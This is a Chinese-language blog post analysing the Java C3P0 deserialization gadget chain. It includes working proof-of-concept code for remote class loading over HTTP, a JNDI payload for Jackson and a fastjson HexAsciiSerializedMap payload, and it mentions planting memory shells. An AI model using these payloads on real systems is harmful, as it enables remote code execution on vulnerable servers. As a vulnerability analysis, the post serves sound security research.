Java安全之C3P0链利用与分析

Java安全之C3P0链利用与分析

0x00 前言

在一些比较极端情况下,C3P0链的使用还是挺频繁的。

0x01 利用方式

利用方式

在C3P0中有三种利用方式

- http base

- JNDI

- HEX序列化字节加载器

在原生的反序列化中如果找不到其他链,则可尝试C3P0去加载远程的类进行命令执行。JNDI则适用于Jackson等利用。而HEX序列化字节加载器的方式可以利用与fj和Jackson等不出网情况下打入内存马使用。



http base使用

使用也很简单,可以直接使用yso生成数据进行发送到服务端,然后加载到指定的远程类。

public class test1 {

public static void main(String[] args) throws Exception {

C3P0 c3P0 = new C3P0();

Object object = c3P0.getObject("http://127.0.0.1:80/:exp");

byte[] serialize = Serializer.serialize(object);

ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serialize);

ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);

Object o = objectInputStream.readObject();

}

}

0x02 C3P0分析

构造分析

public Object getObject ( String command ) throws Exception {

int sep = command.lastIndexOf(':');

if ( sep < 0 ) {

throw new IllegalArgumentException("Command format is: <base_url>:<classname>");

}

String url = command.substring(0, sep);

String className = command.substring(sep + 1);

PoolBackedDataSource b = Reflections.createWithoutConstructor(PoolBackedDataSource.class);

Reflections.getField(PoolBackedDataSourceBase.class, "connectionPoolDataSource").set(b, new PoolSource(className, url));

return b;

}

private static final class PoolSource implements ConnectionPoolDataSource, Referenceable {

private String className;

private String url;

public PoolSource ( String className, String url ) {

this.className = className;

this.url = url;

}

public Reference getReference () throws NamingException {

return new Reference("exploit", this.className, this.url);

}

......

}

代码比较简单,反射创建了一个PoolBackedDataSource实例对象,然后反射将connectionPoolDataSource的值设置为PoolSource类的实例,传递className和url参数。即我们传入的远程地址和类名。



在序列化的时候会去调用我们的com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase#writeObject

这行代码走到了catch代码块里面,因为我们传入的this.connectionPoolDataSource即PoolSource类是不可被序列化的。

继续走到下面代码来看。





public IndirectlySerialized indirectForm(Object var1) throws Exception {

Reference var2 = ((Referenceable)var1).getReference();

return new ReferenceIndirector.ReferenceSerialized(var2, this.name, this.contextName, this.environmentProperties);

}

调用我们传递的this.connectionPoolDataSource的getReference();方法。来获取到一个Reference这也是前面为我们要重写这个方法的原因。

实例ReferenceIndirector.ReferenceSerialized将刚刚获取的Reference传递进去。

利用分析





反序列化入口为com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase#readObject

调用readObject内部会调用ReferenceIndirector.getObject()

Class.forName ,如果可以控制forName⽅法的第⼀个和第三个参数,并且第⼆个参数为 true,那么就可以利⽤BCEL, ClassLoader实现任意代码加载执⾏ 。





把代码抠出来测试一下

ClassLoader var6 = Thread.currentThread().getContextClassLoader();

URL var8 = new URL("http://127.0.0.1:80");

URLClassLoader urlClassLoader = new URLClassLoader(new URL[]{var8}, var6);

Class var12 = Class.forName("exp", true, urlClassLoader);

跟踪了一下forName0是native修饰的内部使用C/C++实现无法进行查看。

来看到官方的讲解。

Returns the Class object associated with the class or interface with the given string name, using the given class loader. Given the fully qualified name for a class or interface (in the same format returned by getName) this method attempts to locate, load, and link the class or interface. The specified class loader is used to load the class or interface. If the parameter loader is null, the class is loaded through the bootstrap class loader. The class is initialized only if the initialize parameter is true and if it has not been initialized earlier.

翻译大概的意思就是返回一个给定类或者接口的一个 Class 对象,如果没有给定 classloader, 那么会使用根类加载器。如果initalize这个参数传了 true,那么给定的类如果之前没有被初始化过,那么会被初始化。

也就是说我们的exp会被初始化,执行我们static代码块中的恶意代码。



HEX序列化字节加载器

{"e":{"@type":"java.lang.Class","val":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource"},"f":{"@type":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource","userOverridesAsString":"HexAsciiSerializedMap:hex编码内容;"}}

在fj反序列化userOverridesAsString调用settingsetter传入以HexAsciiSerializedMap开头的字符串进行解码并触发原生反序列化。

来看到调用流程。下面调用到这里

this.vcs.fireVetoableChange("userOverridesAsString", oldVal, userOverridesAsString);

一路跟踪来到com.mchange.v2.c3p0.impl.C3P0ImplUtils#parseUserOverridesAsString中

public static Map parseUserOverridesAsString(String userOverridesAsString) throws IOException, ClassNotFoundException {

if (userOverridesAsString != null) {

String hexAscii = userOverridesAsString.substring("HexAsciiSerializedMap".length() + 1, userOverridesAsString.length() - 1);

byte[] serBytes = ByteUtils.fromHexAscii(hexAscii);

return Collections.unmodifiableMap((Map)SerializableUtils.fromByteArray(serBytes));

} else {

return Collections.EMPTY_MAP;

}

}

将HexAsciiSerializedMap中内容提取出来进行反序列化

JNDI利用

public static void main(String[] args) throws IOException, JsonProcessingException {

String poc = "{\"object\":[\"com.mchange.v2.c3p0.JndiRefForwardingDataSource\",{\"jndiName\":\"rmi://localhost:8088/Exploit\", \"loginTimeout\":0}]}";

System.out.println(poc);

ObjectMapper objectMapper = new ObjectMapper();

objectMapper.enableDefaultTyping();

objectMapper.readValue(poc, Person.class);

}

jackson和fastjson特性一样会调用setter,这里利用的是JndiRefDataSourceBase中的setjndiName

Reference

0x03 结尾

构造序列化payload时,C3P0版本也会对漏洞利用有所影响。

Java安全之C3P0链利用与分析的更多相关文章

- Java性能调优:利用JMC分析性能

Java性能调优作为大型分布式系统提供高性能服务的必修课,其重要性不言而喻. 好的分析工具能起到事半功倍的效果,利用分析利器JMC.JFR,可以实现性能问题的准确定位. 本文主要阐述如何利用JMC分析 ...

- Java安全之C3P0利用与分析

Java安全之C3P0利用与分析 目录 Java安全之C3P0利用与分析 写在前面 C3P0 Gadget http base C3P0.getObject() 序列化 反序列化 Class.forN ...

- 源码详解系列(五) ------ C3P0的使用和分析(包括JNDI)

简介 c3p0是用于创建和管理连接,利用"池"的方式复用连接减少资源开销,和其他数据源一样,也具有连接数控制.连接可靠性测试.连接泄露控制.缓存语句等功能.目前,hibernate ...

- Java安全之URLDNS链

Java安全之URLDNS链 0x00 前言 在学习Java的反序列化漏洞的时候,就不得不学习他的一个利用链.很多刚刚入门的对于利用链这个词可能比较陌生.那么这里先来了解一下Java反序列化和反序列化 ...

- Java安全之Shiro 550反序列化漏洞分析

Java安全之Shiro 550反序列化漏洞分析 首发自安全客:Java安全之Shiro 550反序列化漏洞分析 0x00 前言 在近些时间基本都能在一些渗透或者是攻防演练中看到Shiro的身影,也是 ...

- java 中 “文件” 和 “流” 的简单分析

java 中 FIle 和 流的简单分析 File类 简单File 常用方法 创建一个File 对象,检验文件是否存在,若不存在就创建,然后对File的类的这部分操作进行演示,如文件的名称.大小等 / ...

- Java集合系列[4]----LinkedHashMap源码分析

这篇文章我们开始分析LinkedHashMap的源码,LinkedHashMap继承了HashMap,也就是说LinkedHashMap是在HashMap的基础上扩展而来的,因此在看LinkedHas ...

- Java EE中的容器和注入分析,历史与未来

Java EE中的容器和注入分析,历史与未来 java中的容器 java中的注入 容器和注入的历史和展望 一.java中的容器 java EE中的注入,使我们定义的对象能够获取对资源和其他依赖项的引用 ...

- java jvm heap dump及 thread dump分析

一.概念: 在进行java应用故障分析时,经常需要分析内存和cpu信息,也就说所谓的heap dump 和 thread dump heap dump: heap dump文件是一个二进制文件,需要工 ...

随机推荐

- 【LeetCode】293. Flip Game 解题报告(C++)

作者: 负雪明烛 id: fuxuemingzhu 个人博客:http://fuxuemingzhu.cn/ 目录 题目描述 题目大意 解题方法 遍历 日期 题目地址:https://leetcode ...

- Python实现北邮人论坛模拟登录

推荐去我的博客里查看这篇文章,效果更佳: http://fuxuemingzhu.cn/2017/08/12/byrbbs-login/ 模拟登录北邮人论坛可能是每个学着写爬虫的北邮人必备技能了.在网 ...

- 教学日志:javaSE-面向对象1

对象,类,属性,方法的理解 package com.tengxun.class6.oop1; /** * @Auther: Yu Panpan * @Date: 2021/12/7 - 12 - 07 ...

- 第三十五个知识点:给针对ECDLP问题的Pollard rho,Pollard "Kangaroo",parallel Pollard rho攻击的一个粗略的描述

第三十五个知识点:给针对ECDLP问题的Pollard rho,Pollard "Kangaroo",parallel Pollard rho攻击的一个粗略的描述 我们的目标是对任 ...

- McGan: Mean and Covariance Feature Matching GAN

目录 概 主要内容 Mean Matching IPM prime dual Covariance Feature Matching IPM prime dual 算法 代码 Mroueh Y, Se ...

- Auto-Encoding Variational Bayes

目录 主要内容 Encoder (损失part1) Decoder (损失part2) 伯努利分布 高斯分布 代码 Kingma D P, Welling M. Auto-Encoding Varia ...

- JavaScript交互式网页设计 • 【第7章 jQuery操作 DOM】

全部章节 >>>> 本章目录 7.1 DOM 对象和 jQuery 对象 7.1.1 DOM 对象 7.1.2 jQuery 对象 7.1.3 jQuery 对象和 DOM ...

- C#/.NET之WebAPI(从入门到放弃一)

1.怎么理解WebApi,他究竟是什么? 关于这一篇,视频学习可参照B站up主:全栈ACE,全栈ACE的个人空间,社区QQ群如下,有什么问题也可加群咨询. 首先使用Visual Studio创建一个新 ...

- 使用tomcat搭建HTTP文件下载服务器

使用tomcat搭建HTTP文件下载服务器, 有时我们的应用或者服务需要去外网下载一些资源, 但是如果在内网环境或者网络不好的情况下, 我们可以在内网提供文件下载服务, 将预先下载好的资源放在某个地方 ...

- Pytest_allure报告(11)

一.allure工具环境配置 windows安装allure 1.下载allure工具包 进入工具包官网:https://github.com/allure-framework/allure2/rel ...